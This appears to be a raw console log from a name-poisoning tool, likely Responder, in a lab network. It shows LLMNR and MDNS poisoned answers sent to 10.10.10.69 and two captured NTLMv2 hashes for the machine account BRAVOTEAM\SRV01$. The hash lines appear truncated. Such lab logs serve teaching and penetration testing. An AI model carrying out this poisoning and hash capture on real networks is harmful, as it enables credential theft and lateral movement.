 [HTTP] Sending NTLM authentication request to 10.10.10.69
[HTTP] Host             : kali
[WebDAV] NTLMv2 Client   : 10.10.10.69
[WebDAV] NTLMv2 Username : BRAVOTEAM\SRV01$
[WebDAV] NTLMv2 Hash     : SRV01$::BRAVOTEAM:6bf888e994dcaae4:4A4E96A8A2F3DAF49130964A23E184
5A0039005400370037003400420044000400140057004900330043002E004C004F00430041004C00030034005700
043002E004C004F00430041004C0008003000300000000000000000000000004000002F81F87F38E689D02C27B48
006900000000000000000
[*] [MDNS] Poisoned answer sent to 10.10.10.69     for name kali.local
[*] [LLMNR]  Poisoned answer sent to 10.10.10.69 for name kali
[HTTP] Sending NTLM authentication request to 10.10.10.69
[HTTP] Host             : kali
[WebDAV] NTLMv2 Client   : 10.10.10.69
[WebDAV] NTLMv2 Username : BRAVOTEAM\SRV01$
[WebDAV] NTLMv2 Hash     : SRV01$::BRAVOTEAM:984db6a1951dff36:EB1FED038E5BDDDFA1CF7DDDFD7574
5A0039005400370037003400420044000400140057004900330043002E004C004F00430041004C00030034005700
043002E004C004F00430041004C0008003000300000000000000000000000004000002F81F87F38E689D02C27B48
006900000000000000000
[*] [MDNS] Poisoned answer sent to 10.10.10.69     for name kali.local
[*] [LLMNR]  Poisoned answer sent to 10.10.10.69 for name kali
[HTTP] Sending NTLM authentication request to 10.10.10.69
[HTTP] Host             : kali
[*] [MDNS] Poisoned answer sent to 10.10.10.69     for name kali.local
[*] [LLMNR]  Poisoned answer sent to 10.10.10.69 for name kali
[HTTP] Sending NTLM authentication request to 10.10.10.69
[HTTP] Host             : kali